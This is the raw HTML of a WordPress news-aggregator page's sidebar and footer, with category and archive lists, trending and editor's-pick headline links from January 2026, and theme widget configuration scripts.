					<script>var jnews_module_8444_1_696fc65f2c80d = {"header_icon":"","first_title":"Latest Posts","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"10","post_offset":"","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"ago","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-12"><div class="jeg_block_heading jeg_block_heading_6 jnews_696fc65f2f0a3"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,801)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,499)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,254)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,202)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,457)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,603)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,533)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,405)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,179)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,501)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-3"><form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_8444_2_696fc65f2f8fd   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=&vendor=socialpaid&pid=limitedtimesale' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://influencerworlddaily.com/wp-content/uploads/2022/05/get-paid-to-do-social-media-jobs-online.jpg' alt='get paid to do simple media jobs online' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8444_3_696fc65f30578  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_8444_3_696fc65f30578">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editor's Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts show_border">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-sheriff-country-dateline-nbc-masters-of-illusion-holiday-bowl/">Friday TV Ratings: 20/20, Sheriff Country, Dateline NBC, Masters of Illusion, Holiday Bowl</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/40-movies-we-cant-wait-to-see-in-2026-features-roger-ebert/">40 Movies We Can’t Wait to See in 2026 | Features | Roger Ebert</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/">Louis Tomlinson: Photos From the Billboard Cover Shoot</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8444_3_696fc65f30578 = {"header_icon":"","first_title":"Editor's Picks","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div><div class="widget widget_archive" id="archives-6"><div class="jeg_block_heading jeg_block_heading_6 jnews_696fc65f30cd3"><h3 class="jeg_block_title"><span>Archives</span></h3></div>
			<ul>
					<li><a href='https://influencerworlddaily.com/2026/01/'>January 2026</a></li>
	<li><a href='https://influencerworlddaily.com/2025/12/'>December 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/11/'>November 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/10/'>October 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/09/'>September 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/08/'>August 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/07/'>July 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/06/'>June 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/05/'>May 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/04/'>April 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/03/'>March 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/02/'>February 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2025/01/'>January 2025</a></li>
	<li><a href='https://influencerworlddaily.com/2024/12/'>December 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/11/'>November 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/10/'>October 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/09/'>September 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/08/'>August 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/07/'>July 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/06/'>June 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/05/'>May 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/04/'>April 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/03/'>March 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/02/'>February 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2024/01/'>January 2024</a></li>
	<li><a href='https://influencerworlddaily.com/2023/12/'>December 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/11/'>November 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/10/'>October 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/09/'>September 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/08/'>August 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/07/'>July 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/06/'>June 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/05/'>May 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/04/'>April 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/03/'>March 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/02/'>February 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2023/01/'>January 2023</a></li>
	<li><a href='https://influencerworlddaily.com/2022/12/'>December 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/11/'>November 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/10/'>October 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/09/'>September 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/08/'>August 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/07/'>July 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/06/'>June 2022</a></li>
	<li><a href='https://influencerworlddaily.com/2022/05/'>May 2022</a></li>
			</ul>

			</div><div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8444_4_696fc65f314bf  jeg_pb_boxed normal " data-unique="jnews_module_8444_4_696fc65f314bf">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" loading="lazy" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://influencerworlddaily.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://influencerworlddaily.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Tarnish-free gold jewelry sounds like the ultimate cheat code &mdash; pieces that won&rsquo;t fade, dull, or turn...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-articles-are-getting-more-citations-in-ai-responses/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LinkedIn Articles Are Getting More Citations in AI Responses" title="LinkedIn Articles Are Getting More Citations in AI Responses" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-articles-are-getting-more-citations-in-ai-responses/">LinkedIn Articles Are Getting More Citations in AI Responses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/linkedin-articles-are-getting-more-citations-in-ai-responses/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" title="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" decoding="async" loading="lazy" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253971702-e1768135265283.jpg?resize=1200,600" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/">Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/donald-trumps-imperialism-is-murdering-people-at-home-and-abroad/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Donald Trump’s Imperialism Is Murdering People—at Home and Abroad" title="Donald Trump’s Imperialism Is Murdering People—at Home and Abroad" decoding="async" loading="lazy" data-src="https://www.thenation.com/wp-content/uploads/2025/12/GettyImages-2245904051.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/politics-2/donald-trumps-imperialism-is-murdering-people-at-home-and-abroad/">Donald Trump’s Imperialism Is Murdering People—at Home and Abroad</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/politics-2/donald-trumps-imperialism-is-murdering-people-at-home-and-abroad/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8444_4_696fc65f314bf = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-8444 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8444_5_696fc65f34cf7  normal " data-unique="jnews_module_8444_5_696fc65f34cf7">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/rhonj-fans-spew-hate-at-rachel-fuda-and-danielle-cabral-and-call-them-flea-market-housewives/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="RHONJ fans spew hate at Rachel Fuda and Danielle Cabral and call them ‘flea market housewives’" title="RHONJ fans spew hate at Rachel Fuda and Danielle Cabral and call them ‘flea market housewives’" decoding="async" loading="lazy" data-src="https://www.monstersandcritics.com/wp-content/uploads/2024/08/rachel-fuda-danielle-cabral.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/rhonj-fans-spew-hate-at-rachel-fuda-and-danielle-cabral-and-call-them-flea-market-housewives/">RHONJ fans spew hate at Rachel Fuda and Danielle Cabral and call them ‘flea market housewives’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/rhonj-fans-spew-hate-at-rachel-fuda-and-danielle-cabral-and-call-them-flea-market-housewives/" ><i class="fa fa-clock-o"></i> August 5, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/regional-report-new-opportunities-in-the-northeast-and-southeast/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Regional Report: New Opportunities In The Northeast And Southeast" title="Regional Report: New Opportunities In The Northeast And Southeast" decoding="async" loading="lazy" data-src="https://chiefexecutive.net/wp-content/uploads/2023/08/TAMPA-AdobeStock_120084365-300x200.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/ceo/regional-report-new-opportunities-in-the-northeast-and-southeast/">Regional Report: New Opportunities In The Northeast And Southeast</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/ceo/regional-report-new-opportunities-in-the-northeast-and-southeast/" ><i class="fa fa-clock-o"></i> August 4, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/americas-most-wanted-season-27-ratings-canceled-renewed-tv-shows-ratings/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="America&#8217;s Most Wanted: Season 27 Ratings &#8211; canceled + renewed TV shows, ratings" title="America&#8217;s Most Wanted: Season 27 Ratings &#8211; canceled + renewed TV shows, ratings" decoding="async" loading="lazy" data-src="https://tvseriesfinale.com/wp-content/uploads/2024/01/americasmostwanted19-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/television/americas-most-wanted-season-27-ratings-canceled-renewed-tv-shows-ratings/">America&#8217;s Most Wanted: Season 27 Ratings &#8211; canceled + renewed TV shows, ratings</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/television/americas-most-wanted-season-27-ratings-canceled-renewed-tv-shows-ratings/" ><i class="fa fa-clock-o"></i> February 14, 2024</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_8444_5_696fc65f34cf7 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_8444_5_696fc65f34cf7 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_8444_5_696fc65f34cf7 = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,801)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,499)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,254)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,202)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,457)
</li>
